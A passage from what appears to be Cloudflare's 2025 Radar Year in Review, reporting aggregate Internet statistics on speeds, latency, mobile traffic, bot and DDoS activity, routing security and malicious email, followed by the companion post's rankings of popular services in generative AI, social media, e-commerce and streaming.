But it was Spain that topped the list for the upload metric as well at 206 Mbps, up 13 Mbps from 2024. The country’s strong showing across both speed metrics is potentially attributable to “UNICO-Broadband,” a “call for projects by telecommunications operators aiming at the deployment of high-speed broadband infrastructure capable of providing services at symmetric speeds of at least 300 Mbps, scalable at 1 Gbps,” which aimed to cover 100 % of the population in 2025.
Countries/regions with the highest download speeds in 2025, worldwide
As noted above, low latency connections are needed to provide users with good gaming and videoconferencing/streaming experiences. The latency metric can be broken down into loaded and idle latency. The former measures latency on a loaded connection, where bandwidth is actively being consumed, while the latter measures latency on an “idle” connection, when there is no other network traffic present. (These definitions are from the speed test application’s perspective.)
In 2025, a number of European countries were among those with both the lowest idle and loaded latencies. For average idle latency, Iceland measured the lowest at 13 ms, just 2 ms better than Moldova. In addition to these two, Portugal, Spain, and Hungary also ranked among the top 10, all with average idle latencies below 20 ms. Moldova topped the list of countries/regions with the lowest average loaded latency, at 73 ms. Hungary, Spain, Belgium, Portugal, Slovakia, and Slovenia were also part of the top 10, all with average loaded latencies below 100 ms.
Measured idle/loaded latency, Moldova
London and Los Angeles were hotspots for Cloudflare speed test activity in 2025
As we discussed above, the speed test at speed.cloudflare.com measures a user’s connection speeds and latency. We reviewed the aggregate findings from those tests, highlighting the countries/regions with the best results. However, we also wondered about test activity around the world -– where are users most concerned about their connection quality, and how frequently do they perform tests? A new animated Year in Review visualization illustrates speed test activity, aggregated weekly.
Data is aggregated at a regional level and the associated activity is plotted on the map, with circles sized based on the number of tests taken each week. Note that locations with fewer than 100 speed tests per week are not plotted. Looking at test volume across the year, the greater London and Los Angeles areas were most active, as were Tokyo and Hong Kong and several U.S. cities.
Animating the graph to see changes across the year, a number of week-over-week surges in test volume are visible. These include in the Nairobi, Kenya, area during the seven-day period ending June 10; in the Tehran, Iran, area the period ending July 29; across multiple areas in Russia the period ending August 5; and in the Karnataka, India, area the period ending October 28. It isn’t clear what drove these increases in test volume — the Cloudflare Radar Outage Center does not show any observed Internet outages impacting those areas around those times, so it is unlikely to be subscribers testing the restoration of connectivity.
Cloudflare speed test activity by location in 2025
More than half of request traffic comes from mobile devices in 117 countries/regions
For better or worse, over the last quarter-century, mobile devices have become an indispensable part of everyday life. Adoption varies around the world — statistics from the World Bank show multiple countries/regions with mobile phone ownership above 90%, while in several others, ownership rates are below 10%, as of October 2025. In some countries/regions, mobile devices primarily connect to the Internet via Wi-Fi, while other countries/regions are “mobile first,” where 4G/5G services are the primary means of Internet access.
Information contained within the User-Agent header included with each request to Cloudflare enables us to categorize it as coming from a mobile, desktop, or other type of device. Aggregating this categorization globally across 2025 found that 43% of requests were from mobile devices, up from 41% in 2024. The balance came from “classic” laptop and desktop type devices. Similar to an observation made last year, these traffic shares were in line with those measured in Year in Review reports dating back to 2022, suggesting that mobile device usage has achieved a “steady state.”
In 117 countries/regions, more than half of requests came from mobile devices, led by Sudan and Malawi at 75% and 74% respectively. Five other African countries/regions — Eswatini (Swaziland), Yemen, Botswana, Mozambique, and Somalia — also had mobile request shares above 70% in 2025, in line with strong mobile phone ownership in the region. Among countries/regions with low mobile device traffic share, Gibraltar was the only one below 10% (at 5.1%), with just six others originating less than a quarter of requests from mobile devices. This is fewer than in 2024, when a dozen countries/regions had a mobile share below 25%.
Distribution of traffic by device type in 2025, worldwide
Global distribution of traffic by device type in 2025
Security
6% of global traffic over Cloudflare’s network was mitigated by our systems — either as potentially malicious or for customer-defined reasons
Cloudflare automatically mitigates attack traffic targeting customer websites and applications using DDoS mitigation techniques or Web Application Firewall (WAF) Managed Rules, protecting them from a variety of threats posed by malicious actors. We also enable customers to mitigate traffic, even if it isn’t malicious, using techniques like rate-limiting requests or blocking all traffic from a given location. The need to do so may be driven by regulatory or business requirements. We looked at the overall share of traffic to Cloudflare’s network throughout 2025 that was mitigated for any reason, as well as the share that was blocked as a DDoS attack or by WAF Managed Rules.
This year, 6.2% of global traffic was mitigated, down a quarter of a percentage point from 2024. 3.3% of traffic was mitigated as a DDoS attack, or by managed rules, up one-tenth of a percentage point year over year. General mitigations were applied to more than 10% of the traffic coming from over 30 countries/regions, while 14 countries/regions had DDoS/WAF mitigations applied to more than 10% of originated traffic. Both counts were down in comparison to 2024.
Equatorial Guinea had the largest shares of mitigated traffic with 40% generally mitigated and 29% with DDoS/WAF mitigations applied. These shares grew over the last year, from 26% (general) and 19% (DDoS/WAF). In contrast, Dominica had the smallest shares of mitigated traffic, with just 0.7% of traffic mitigated, with DDoS/WAF mitigations applied to just 0.1%.
The large increase in mitigated traffic seen during July in the graph below is due to a very large DDoS attack campaign that primarily targeted a single Cloudflare customer domain.
Mitigated traffic trends in 2025, worldwide
40% of global bot traffic came from the United States, with Amazon Web Services and Google Cloud originating a quarter of global bot traffic
A bot is a software application programmed to do certain tasks, and Cloudflare uses advanced heuristics to differentiate between bot traffic and human traffic, scoring each request on the likelihood that it originates from a bot or a human user. By monitoring traffic suspected to be from bots, site and application owners can spot and, if necessary, block potentially malicious activity. However, not all bots are malicious — bots can also be helpful, and Cloudflare maintains a directory of verified bots that includes those used for things like search engine indexing, security scanning, and site/application monitoring. Regardless of intent, we analyzed where bot traffic was originating from in 2025, using the IP address of a request to identify the network (autonomous system) and country/region associated with the bot making the request.
Globally, the top 10 countries/regions accounted for 71% of observed bot traffic. Forty percent originated from the United States, far ahead of Germany’s 6.5% share. The US share was up over five percentage points from 2024, while Germany’s share was down a fraction of a percentage point. The remaining countries in the top 10 all contributed bot traffic shares below 5% in 2025.
Global bot traffic distribution by source country/region in 2025
Looking at bot traffic by network, we found that cloud platforms remained among the leading sources. This is due to a number of factors, including the ease of using automated tools to quickly provision compute resources, their relatively low cost, their broadly distributed geographic footprints, and the platforms’ high-bandwidth Internet connectivity.
Two autonomous systems associated with Amazon Web Services accounted for a total of 14.4% of observed bot traffic, and two associated with Google Cloud were responsible for a combined 9.7% of bot traffic. They were followed by Microsoft Azure, which originated 5.5% of bot traffic. The shares from all three platforms were up as compared to 2024. These cloud platforms have a strong regional data center presence in many of the countries/regions in the top 10. Elsewhere, around the world, local telecommunications providers frequently accounted for the largest shares of automated bot traffic observed in those countries/regions.
Global bot traffic distribution by source network in 2025
Organizations in the “People and Society” vertical were the most targeted during 2025
Attackers are constantly shifting their tactics and targets, mixing things up in an attempt to evade detection, or based on the damage they intend to cause. They may try to cause financial harm to businesses by targeting ecommerce sites during a busy shopping period, make a political statement by attacking government-related or civil society sites, or attempt to knock opponents offline by attacking a game server. To identify vertical-targeted attack activity during 2025, we analyzed mitigated traffic for customers that had an associated industry and vertical within their customer record. Mitigated traffic was aggregated weekly by source country/region across 17 target verticals.
Organizations in the “People and Society” vertical were the most targeted across the year, with 4.4% of global mitigated traffic targeting the vertical. Customers classified as “People and Society” include religious institutions, nonprofit organizations, civic & social organizations, and libraries. The vertical started out the year with under 2% of mitigated traffic, but saw the share jump to 10% the week of March 5, and increase to over 17% by the end of the month. Other attack surges targeting these sites occurred in late April (to 19.1%) and early July (to 23.2%). Many of these types of organizations are protected by Cloudflare’s Project Galileo, and this blog post details the attacks and threats they experienced in 2024 and 2025.
Gambling/Games, the most-targeted vertical last year, saw its share of mitigated attacks drop by more than half year-over-year, to just 2.6%. While one might expect to see attacks targeting gambling sites peak around major sporting events like the Super Bowl and March Madness, such a trend was not evident, as attack share peaked at 6.5% the week of March 5 — a month after the Super Bowl, and a couple of weeks before the start of March Madness.
Global mitigated traffic share by vertical in 2025, summary view
Routing security, measured as the shares of RPKI valid routes and covered IP address space, saw continued improvement throughout 2025
Border Gateway Protocol (BGP) is the Internet’s core routing protocol, enabling traffic to flow between source and destination by communicating routes between networks. However, because it relies on trust between connected networks, incorrect information shared between peers (intentionally or not) can send traffic to the wrong place — potentially to systems under control of an attacker. To address this, Resource Public Key Infrastructure (RPKI) was developed as a cryptographic method of signing records that associate a BGP route announcement with the correct originating autonomous system (AS) number to ensure that the information being shared originally came from a network that is allowed to do so. Cloudflare has been a vocal advocate for routing security, including as a founding participant in the MANRS CDN and Cloud Programme and by providing a public tool that enables users to test whether their Internet provider has implemented BGP safely.
We analyzed data available on Cloudflare Radar’s Routing page to determine the share of RPKI valid routes and how that share changed throughout 2025, as well as determining the share of IP address space covered by valid routes. The latter metric is noteworthy because a route announcement covering a large amount of IP address space (millions of IPv4 addresses) has a greater potential impact than an announcement covering a small block of IP address space (hundreds of IPv4 addresses).
We started 2025 with 50% valid IPv4 routes, growing to 53.9% by December 2. The share of valid IPv6 routes increased to 60.1%, up 4.7 percentage points. Looking at the global share of IP address space covered by valid routes, IPv4 increased to 48.5%, a three percentage point increase. The share of IPv6 address space covered by valid routes fell slightly to 61.6%. Although the year-over-year changes for these metrics are slowing, we have made significant progress over the last five years. Since the start of 2020, the share of RPKI valid IPv4 routes and IPv4 address space have both grown by approximately 3x.
Shares of global RPKI valid routing entries by IP version in 2025
Shares of globally announced IP address space covered by RPKI valid routes in 2025
Barbados saw the biggest growth in the share of valid IPv4 routes, growing from 2.2% to 20.8%. Looking at valid IPv6 routes, Mali saw the most significant share growth in 2025, from 10.0% to 58.3%.
Barbados also experienced the biggest increase in the share of IPv4 space covered by valid routes, jumping from just 2.0% to 18.6%. For IPv6 address space, both Tajikistan and Dominica went from having effectively no space covered by valid routes at the start of the year, to 5.5% and 3.5% respectively.
Hyper-volumetric DDoS attack sizes grew significantly throughout the year
In our quarterly DDoS Report series (Q1, Q2, Q3), we have highlighted the increasing frequency and size of hyper-volumetric network layer attacks targeting Cloudflare customers and Cloudflare’s infrastructure. We define a “hyper-volumetric network layer attack” as one that operates at Layer 3/4 and that peaks at more than one terabit per second (1 Tbps) or more than one billion packets per second (1 Bpps). These reports provide a quarterly perspective, but we also wanted to show a view of activity across the year to understand when attackers are most active, and how attack sizes have grown over time.
Looking at hyper-volumetric attack activity in 2025 from a Tbps perspective, July saw the largest number of such attacks, at over 500, while February saw the fewest, at just over 150. Attack intensity remained generally below 5 Tbps, although a 10 Tbps attack blocked at the end of August was a harbinger of things to come. This attack was the first of a campaign of >10 Tbps attacks that took place during the first week of September, ahead of a series of >20 Tbps attacks during the last week of the month. In early October, multiple increasingly larger hyper-volumetric attacks were observed, with the largest for the month peaking at 29.7 Tbps. However, that record was soon eclipsed, as an early November attack reached 31.4 Tbps.
From a Bpps perspective, hyper-volumetric attack activity was much lower, with November experiencing the most (over 140), while just three were seen in February and June. Attack intensity across the year generally remained below 4 Bpps through late August, though a succession of increasingly larger attacks were seen over the next several months, peaking in October. Although the intensity of most of the 110+ attacks blocked in October was below 5 Bpps, a 14 Bpps attack seen during the month was the largest hyper-volumetric attack by packets per second blocked during the year, besting five other successive record-setting attacks that occurred in September.
Peak DDoS attack sizes in 2025
Email security
More than 5% of email messages analyzed by Cloudflare were found to be malicious
Recent statistics suggest that email remains the top communication channel for external business contact, despite the growing enterprise use of collaboration/messaging apps. Given its broad enterprise usage, attackers still find it to be an attractive entry point into corporate networks. Generative AI tools make it easier to craft highly targeted malicious emails that convincingly impersonate trusted brands or legitimate senders (like corporate executives) but contain deceptive links, dangerous attachments, or other types of threats. Cloudflare Email Security protects customers from email-based attacks, including those carried out through targeted malicious email messages.
In 2025, an average of 5.6% of emails analyzed by Cloudflare were found to be malicious. The share of messages processed by Cloudflare Email Security that were found to be malicious generally ranged between 4% and 6% throughout most of the year. Our data shows a jump in malicious email share starting in October, likely due to an improved classification system implemented by Cloudflare Email Security.
Global malicious email share trends in 2025
Deceptive links, identity deception, and brand impersonation were the most common types of threats found in malicious email messages
Deceptive links were the top malicious email threat category in 2025, found in 52% of messages, up from 43% in 2024. Since the display text for a hyperlink in HTML can be arbitrarily set, attackers can make a URL appear as if it links to a benign site when, in fact, it is actually linking to a malicious resource that can be used to steal login credentials or download malware. The share of processed emails containing deceptive links was as high as 70% in late April, and again in mid-November.
Identity deception occurs when an attacker sends an email claiming to be someone else. They may do this using domains that look similar, are spoofed, or use display name tricks to appear to be coming from a trusted domain. Brand impersonation is a form of identity deception where an attacker sends a phishing message that impersonates a recognizable company or brand. Brand impersonation may also use display name spoofing or domain impersonation. Identity deception (38%) and brand impersonation (32%) were growing threats in 2025, up from 35% and 23% respectively in 2024. Both saw an increase in mid-November.
Email threat category trends in 2025, worldwide
Nearly all of the email messages from the .christmas and .lol Top Level Domains were found to be either spam or malicious
In addition to providing traffic, geographic distribution, and digital certificate insights for Top Level Domains (TLDs) like .com or .us, Cloudflare Radar also provides insights into the “most abused” TLDs – those with domains that we have found are originating the largest shares of malicious and spam email among messages analyzed by Cloudflare Email Security. The analysis is based on the sending domain’s TLD, found in the From: header of an email message. For example, if a message came from [email protected], then example.com is the sending domain, and .com is the associated TLD. For the Year in Review analysis, we only included TLDs from which we saw an average minimum of 30 messages per hour.
Based on messages analyzed throughout 2025, we found that .christmas and .lol were the most abused TLDs, with 99.8% and 99.6% of messages from these TLDs respectively characterized as either spam or malicious. Sorting the list of TLDs by malicious email share, .cfd and .sbs both had more than 90% of analyzed emails categorized as malicious. The .best TLD was the worst in terms of spam email share, with 69% of email messages characterized as spam.
TLDs originating the largest total shares of malicious and spam email in 2025
Conclusion
Although the Internet and the Web continue to evolve and change over time, it appears that some of the key metrics have become fairly stable. However, we expect that others, such as those metrics tracking AI trends, will shift over the coming years as that space evolves at a rapid pace.
We encourage you to visit the Cloudflare Radar 2025 Year In Review microsite and explore the trends for your country/region, and consider how they impact your organization as you plan for 2026. You can also get near real-time insight into many of these metrics and trends on Cloudflare Radar. And as noted above, for insights into the top Internet services across multiple industry categories and countries/regions, we encourage you to read the companion Year in Review blog post.
As the saying goes, it takes a village to make our annual Year in Review happen, from aggregating and analyzing the data, to creating the microsite, to developing associated content. I’d like to acknowledge those team members that contributed to this year’s effort, with thanks going out to: Jorge Pacheco, Sabina Zejnilovic, Carlos Azevedo, Mingwei Zhang, Sofia Cardita (data analysis); André Páscoa, Nuno Pereira (frontend development); João Tomé (Most Popular Internet Services); David Fidalgo, Janet Villarreal, and the internationalization team (translations); Jackie Dutton, Kari Linder, Guille Lasarte (Communications); Laurel Wamsley (blog editing); and Paula Tavares (Engineering Management), as well as other colleagues across Cloudflare for their support and assistance.
In 2025, the Internet is more central to our lives than ever, and we rely on an array of online services to get things done, connect with others, and enjoy ourselves. Cloudflare’s Top Internet Services of 2025 report explores how the connected world interacted this year, based on Cloudflare’s observations and analysis of DNS trends.
This report is part of the 2025 Cloudflare Radar Year in Review, focused on shifts in popularity of Internet services. We hope you find the results are a compelling view of trends in nine major categories — who’s moving up, who’s sliding down, and who continues to hold our attention.
These rankings show relative popularity within each category, based on anonymized DNS query data from Cloudflare’s 1.1.1.1DNS resolver and a machine-learning-assisted ranking method introduced in 2022. A lower rank does not imply lower traffic, only that other services may have grown faster.
From the dominance of social media and streaming to the rapid growth of AI chatbots, the data reflects an Internet that is constantly adapting to user needs and new technologies. Some of the shifts we observed coincide with news events such as the short Israel-Iran war and Donald Trump’s inauguration — as well as global phenomena like Eurovision and Black Friday.
Asian e-commerce climbs: Shopee and Temu joined Amazon in the global e-commerce top 3.
ChatGPT still leads, but rivals emerge: Claude, Gemini, Perplexity, and DeepSeek turned Generative AI into a crowded field, with Gemini holding the #2 spot by year’s end.
Instagram up, TikTok and X down: Instagram rose to #5 overall (from #7) and #2 in Social Media, while TikTok slipped to #8 and X fell outside the Top 20.
Kwai’s quiet rise in emerging markets: The Chinese short-video app climbed in our global social ranking and is now #3 in Brazil and high in several emerging markets.
Roblox still rules gaming, PlayStation overtakes Xbox: Roblox kept the #1 spot in Metaverse & Gaming, while PlayStation passed Xbox for #2.
Stripe and Nubank digital-first finance dominates: Stripe remained #1 in Financial Services, while Brazilian neobank Nubank highlights Latin America’s digital banking surge.
Crypto steadies, OKX surges: Binance kept the top spot, but OKX jumped to #2 as crypto traffic spiked around Trump’s inauguration and market rallies.
News under AI pressure: Globo and ESPN dominated the News category, and most traditional outlets slid in our Overall ranking as AI platforms are reshaping how people find information.
We’re also including a by-country and by-region perspective on the most popular Internet services in our Year in Review microsite for the second year. It features Top 10 lists not only for the Overall ranking but also for Generative AI, Social Media, and Messaging across more than 100 countries and regions. At the end of this post, we highlight key trends from this localized data.
Our analysis uses anonymized DNS query data from the 1.1.1.1 public DNS resolver, used by millions globally. We aggregate domains associated with each service (e.g., twitter.com, t.co, and x.com are grouped as “X”) and focus on services accessed by end users, excluding infrastructure domains like root-servers.net.
Google is still #1, while Instagram and YouTube move up
Since we introduced our current ranking method in 2022, Google (which includes services like Google Maps and Google Calendar) has remained the #1 most popular Internet service globally. Facebook continued to hold the #2 position for the third year in a row.
Apple and Microsoft follow a similar pattern to Google in that their main domains (apple.com and microsoft.com) power many different services. Other services with distinct domains, such as Outlook or iCloud, are counted separately.
(Note: In these rankings we use ▲▼ symbols to indicate changes from 2024.)
Top 10 most popular Internet services in 2025, overall
Google
Facebook
Apple
Microsoft ▲
Instagram ▲
AWS ▼
YouTube ▲
TikTok ▼
Amazon
WhatsApp
Apple held #3 through most of the year, but beginning in the summer Microsoft briefly challenged it, reaching that spot on several days in late 2025. Even so, Apple finished the year at #3. Microsoft’s tools performed better overall than in 2024 — Outlook and Microsoft 365/Office were just outside the Top 10.
Instagram was one of 2025’s strongest performers. It started the year at #7, matching its 2024 position, but climbed to #5 by year-end, reaching #4 on several days in May and June. YouTube also improved, rising one place to #7. Another Meta service, WhatsApp, remained #10 but appeared more frequently at #9 in late 2025 and even reached #7 during parts of May and June.
TikTok declined in the Overall ranking after a turbulent start to the year, including a temporary ban in the U.S. It fell from #4 in late 2024 to #8 by the end of 2025, performing worst during and after the summer. Amazon Web Services (AWS), which is tracked separately from Amazon through the amazonaws.com domain, also slipped slightly, moving down one position to #6. Amazon remained #9 but faced stronger competition than in 2024.
The chart below shows how these top Internet services evolved throughout the year.
X continued its downward trajectory. In 2022, it ranked as high as #10 and was close to Instagram. In 2023, it fell out of the Top 10 and, in 2024, dropped to around #14-15. In 2025, it began at #15 and slid further, ending the year outside the Top 20. More on X’s performance appears in the Social Media section below.
Generative AI: Claude, Perplexity, and Gemini become serious ChatGPT competitors
Generative AI became a globally recognized category in late 2022 with the launch of ChatGPT, which turned into a worldwide phenomenon throughout 2023. In 2025, as in 2024, OpenAI’s ChatGPT remained by far the most popular service in this category, which includes chatbots, coding assistants, and other AI tools. But it now faces serious all-purpose chatbot competitors, including Claude, Perplexity, and Google Gemini, which saw more growth as the year went on.
Top 10 Generative AI services in 2025
ChatGPT / OpenAI
Claude / Anthropic ▲
Perplexity ▲
Google Gemini ▲
Character.AI ▼
GitHub Copilot ▲
Windsurf AI ▼
QuillBot ▼
Grok / xAI ▲
DeepSeek ▲
In 2024, the closest services behind ChatGPT were Character.AI (role-play chatbots), Codeium (the coding assistant that’s now Windsurf), and QuillBot (writing and paraphrasing). These tools dropped in the rankings in 2025, especially QuillBot, as users sought out broad, consumer-facing chatbots. The drop in Character.AI’s ranking also coincides with its October announcement that it would be banning teens from using its AI chatbots — by November it was oscillating between #5 and #7.
The biggest jump came from Google’s Gemini. It began 2025 outside the Top 10 but climbed steadily and, from mid-September onward, held the #2 position on most days. In our year-end weighted ranking, it finished at #4.
Claude, Perplexity, Grok, and the explosive entrance of DeepSeek
Claude, the AI assistant from Anthropic, delivered one of the year’s strongest performances, rising from #8-10 in early 2025 to #2 on most weekdays in July and August, before Gemini overtook it in mid-September. Consistent with its enterprise positioning, Claude showed markedly stronger weekday usage.
Perplexity climbed from #7 to secure #3 from September onward, while Grok (the chatbot from xAI) entered the Top 20 in mid-February and reached #9 by the end of the month, later peaking at #6 on several weekends in October and November.
DeepSeek, the Chinese chatbot and open-source model developer, made the year’s most notable entrance. Between January 28 and February 3, it surged from outside the Top 20 to #3, demonstrating how quickly new entrants can disrupt the GenAI landscape. It stabilized between #6 and #10 for the remainder of the year.
Clear weekend-versus-weekday patterns emerged: ChatGPT and Claude dominated weekdays, reflecting workplace adoption, while Grok, Perplexity, and DeepSeek performed better on weekends, indicating stronger consumer and potentially hobbyist appeal.
Among coding assistants, GitHub Copilot improved from #7 in 2024 to #6 in 2025, reaching #3 on several days during the first half of the year. Windsurf AI (formerly Codeium) started strong at #4 but declined to #7-8 by year-end as consumer-facing platforms rose.
AI chatbots Doubao and Dola/Cici gaining traction
ByteDance’s Doubao, launched in 2023, performed strongly despite one complication: it operates under a different name internationally — Dola (formerly Cici). While the international version uses its own domains, network patterns suggest they may still rely on some shared backend infrastructure with Doubao, including endpoints associated with doubao.com. This overlap helps explain why Doubao shows up in global rankings even in regions where Dola/Cici are the consumer-facing brands. Doubao ranks highly outside China — it is #7 in the GenAI category in Australia, #8 in New Zealand, and #9 in the UK, and climbs even higher in several African countries (#2 in Angola and Congo).
Among specialized AI services, Hugging Face, the open-source model repository, had some of the sharpest spikes of the year, reaching #3 on September 20-21, likely driven by model releases. Google’s dedicated AI properties showed more modest traction: DeepMind peaked at #12 in May, while AI Studio briefly entered the Top 20 in mid-September.
ElevenLabs (AI voice generation) reached #13-14 during peak periods, while Poe (Quora’s multi-bot aggregator) declined from #11 to #18. Meta AI remained outside the Top 10, appearing only sporadically in August and again in October–November.
ChatGPT’s growth to the Top 40 of our Overall category
When looking at trends for Generative AI services within our larger Overall ranking, some notable trends included:
ChatGPT continued its steady ascent in the Overall domain ranking. After launching in late 2022, it hovered around #200 in early 2023, nearing the Top 100 by year-end. It then approached the Top 50 in late 2024, helped by back-to-school and return-to-work patterns. In 2025, it started between #51-60 and peaked at #33 on November 25, consistently ranking higher on weekdays.
By late November, ChatGPT sat just behind X (between #26-29) and ahead of Discord, Pinterest, and Reddit, a significant milestone for a service that didn’t exist three years earlier.
Other GenAI services also climbed the Overall rankings, though none matched ChatGPT’s momentum. Gemini rose quickly after entering the Top 500 in mid-March, peaking at #133 on November 24. Claude, barely inside the Top 500 in January, reached #155 on December 2 and held a Top 200 position from August onward. Perplexity surged from around #450 in early 2025 to peak at #155 on October 19, hovering near #160 in November. Grok reached #223 on November 18.
Social media: Instagram and Snapchat up, X down
Reports estimate that over 5 billion people worldwide use social media, and that number has been growing. Facebook remains the dominant global platform, but the biggest shift in our rankings was Instagram displacing TikTok to secure the #2 spot. These platforms, along with Facebook, all appear in the Top 10 most popular Internet services overall.
Top 10 Social Media services in 2025
Facebook
Instagram ▲
TikTok ▼
Snapchat ▲
Linkedin ▲
X / Twitter ▼
Kwai ▲
Discord ▼
Pinterest
Reddit
Instagram and TikTok swapped positions starting in May, with Instagram securing an uncontested #2 from late June onward. Snapchat moved into #4 in March, displacing X, which ended the year at #6, behind LinkedIn for the first time in our rankings. Discord and Reddit both briefly reached #7 before settling at #8 and around #9-10 respectively.
Kwai’s rise in emerging markets
Kwai (known as Kuaishou in China) climbed from #8 in late 2024 to #7 in 2025, driven by growth in Latin America and other emerging markets. The Chinese short-video platform now ranks #2 in Brazil’s social media category (behind Facebook) and #3 in Brazil’s overall ranking.
Kwai reached top 10 status in two major emerging markets — Brazil (#3) and Indonesia (#9). It also ranked #15 in Syria, #18 in Colombia, and #20 in Egypt. Beyond these, it showed meaningful presence in markets like the Dominican Republic (#25), Guyana (#26), Oman (#28), and Argentina (#30).
Our global ranking also highlights several non-Western platforms inside the Top 20. Douyin (the Chinese version of TikTok) held #11 for the second year in a row. VK (often described as Russia’s Facebook) remained at #12, and SnackVideo, a Southeast Asian TikTok rival also owned by Kuaishou, ranked #13. Xiaohongshu (RedNote), which gained attention during the brief U.S. TikTok ban in January, ranked #14.
Looking at microblogging competitors to X, none gained significant traction. Meta’s microblogging app Threads did not enter the Top 20 at any point, and Bluesky only briefly appeared on January 30, during the U.S. TikTok ban. Tumblr was in the Top 20 for much of the year, and Mastodon servers appeared there through most of October.
OnlyFans, the subscription-based content platform, appeared consistently in the Top 20 between May and early August (around #19) but declined in the second half of the year. Here’s the Social Media Top 10 chart for 2024:
X alternatives in the Overall ranking
Let’s go beyond the Social Media category to see how these platforms performed in our Overall ranking, where bigger shifts between services are evident.
X alternatives showed limited DNS presence. Mastodon (aggregated servers) performed best, consistently ranking between #208 and #248, with stronger weekend traffic. Bluesky peaked around #240 in May but declined through most of the year, with a notable spike as the U.S. held off-year, state and local elections on November 4 (#229). This mirrors the pattern seen after the 2024 U.S. presidential election, when Bluesky performed better around election day and peaked on November 14 at #193.
Threads trailed both platforms, peaking at #279 in June but generally ranking around #360. (Note: Threads uses Meta’s shared infrastructure, so some images could load from Facebook/Instagram domains, which may reduce its standalone DNS footprint.)
Usage patterns in the Overall ranking:
Weekday vs. weekend trends: X, LinkedIn, Snapchat, and Discord performed better on weekdays, while Kwai, Pinterest, Tumblr, and OnlyFans peaked on weekends. LinkedIn ranked highest Monday–Wednesday, and Tinder continued its pattern of Sunday peaks.
Growth stories: Reddit stayed in the Top 50 throughout 2025 (an improvement over 2024), stabilizing in the #34-40 range after May and performing strongest Monday-Thursday. Kwai also had a strong second half of the year, peaking at #28 in September.
Declines: Quora continued the downward trajectory seen in 2024, falling from around #160 to outside the Top 200. Tinder and Tumblr followed similar patterns, both dropping below #200. OnlyFans remained inside the Top 200 from April to June but declined in the second half of the year.
Event-driven spikes: Instagram reached #4 for several days between mid-May and mid-June. X peaked at #15 on March 2 during the Oscars (compared with a #12 peak in 2024). Pinterest surged on November 30, the Sunday of Black Friday week.
E-commerce: Shopee and Temu rise
Every Cyber Week and Black Friday season reminds us how central e-commerce has become to global Internet traffic. In this category, Amazon remained the undisputed leader in 2025, but the strongest momentum came from newer players that now round out the top three: Shopee (which launched in Singapore in 2015 and is popular in Southeast Asia) and China’s Temu (which expanded to the U.S. in 2022). Meanwhile, 2024’s top-three finishers Taobao and AliExpress both moved down the ranking to #5 and #10 respectively.
Top 10 E-commerce services in 2025
Amazon
Shopee ▲
Temu ▲
Shopify
Taobao ▼
eBay ▲
Alibaba ▼
Shein
Mercado Libre
AliExpress ▼
Shopee and Taobao began 2025 competing for the #2 position, but from mid-April to early July, Temu temporarily overtook both. From July onward, Shopee held #2 consistently, with Temu settling at #3. In 2024, Shopee was just outside the Top 10, while Temu finished at #5.
Shopify also strengthened its position. It opened the year at #6 and has remained steadily at #4 since July — the same finishing position as in 2024, but now ahead of Taobao and AliExpress and just behind Shopee and Temu.
eBay showed a clearer recovery: after ending 2024 at #7 (and 2023 at #3), it moved between #3 and #6 early in the year and ultimately held #6. Shein maintained #8, identical to 2024, and continued to outperform Mercado Libre (#9).
Just outside the Top 10 were Russia’s Wildberries, followed by Walmart and Japan’s Rakuten.
Black Friday impact in the Overall ranking
Looking at the broader Overall ranking, several patterns stood out:
Amazon followed a trajectory similar to 2024. It hovered between #9 and #10 after July, rose to #8 during Black Friday week, and peaked at #7 on November 29 (the day after Black Friday). It continued to perform better on Sundays.
Shopee remained around #50 for most of the year, outperforming its Black Friday number on Singles’ Day (November 11), when it reached #46 (vs. #48 on Black Friday). Shopify closed the gap in November: its best day was Black Friday, November 28, and it also hit #49 on November 6. Shopify continued to show stronger weekday performance.
Temu, known for its low-cost marketplace model, peaked at #36 on May 18 (the day after the 2025 Eurovision final). It began the year near #60 (vs. outside the Top 100 in early 2024) and ended 2025 around #50. Black Friday did not visibly impact its ranking.
Shein remained more stable this year, holding between #80 and #90 after finishing just outside the Top 100 in 2024. It peaked at #78 on November 29. Temu, which had a similar performance to Shein in 2024, clearly outpaced it in 2025.
eBay improved its consistency, ranking between #46 and #62 throughout the year (vs. remaining outside the Top 70 in 2024). It peaked at #42 on April 15. As with previous years, Black Friday had little impact, reflecting lower seasonal demand for second-hand marketplaces.
Mercado Libre grew meaningfully in 2025, entering the Top 100 from September onward. Its best day, as in 2024, was Black Friday (November 28), when it reached #82 (vs. #100 in 2024).
Other retail services also had a Black Friday week impact in the Overall category:
Adidas entered the top 250, reaching #229 on Cyber Monday and #249 on Black Friday (similar to 2024).
Nike slipped slightly, peaking at #287 on Black Friday.
Target hit #117 on Cyber Monday, improving on its 2024 high of #127. It performed best on Saturdays.
Walmart performed slightly better than Target, peaking at #101 on the August 23-24 weekend and reaching #120 ahead of Thanksgiving.
Ikea showed a nearly identical pattern to 2024, peaking at #242 on June 2-3.
Video streaming: YouTube and Netflix lead, HBO enters Top 10
Video streaming remained one of the most stable categories of 2025, even as industry consolidation intensified. The Top 3 did not change for the third year in a row: YouTube held #1, followed by Netflix and Twitch.
Top 10 Video streaming services 2025
YouTube
Netflix
Twitch
Roku
Disney Plus
Prime Video
Vimeo
Pluto TV ▲
Plex TV ▼
HBO Max ▲
HBO Max was the year’s biggest climber, entering the Top 10 for the first time and reaching #8 on Cyber Monday (December 1), boosted by new episodes of IT: Welcome to Derry. The only other shift in the Top 10 was Pluto TV, a free ad-supported service, moving ahead of Plex TV.
Among paid services, Netflix remained the clear leader, followed by Disney Plus (#5) and Prime Video (#6). Hulu (#11), Peacock (#15), Apple TV+ (#17), and Paramount Plus (#20) stayed outside the Top 10. Roku consistently held #4 and briefly overtook Twitch during Black Friday week. Disney Plus held #5 throughout the year but climbed to #4 on several weekends between March and June, around the time of the premieres of Daredevil: Born Again and later Andor season 2.
The Top 10 over 2025:
Content-driven weekend spikes in the Overall ranking
Across the year, major premieres produced clear surges in the broader Overall ranking:
Netflix stayed near #11 on weekends from late June and peaked at #10 on November 30, following the release of Stranger Things season 5.
Disney Plus ranged between #47 and #60, with its strongest spikes possibly tied to Daredevil: Born Again.
Prime Video reached #53 after the launch of The Family Man season 3 on November 22-23 and again on November 30.
HBO Max was consistently close to the Top 100 in our Overall ranking and peaked on November 23 during a release of IT: Welcome to Derry. Hulu showed similar Cyber Week behavior, reaching #132. Paramount Plus outperformed Peacock at the end of November on weekends, peaking at #197 on November 23 and 30.
As with previous years, most paid streaming platforms were strongest on weekends, especially Sundays, reflecting global viewing habits.
News: Globo and BBC global perspectives
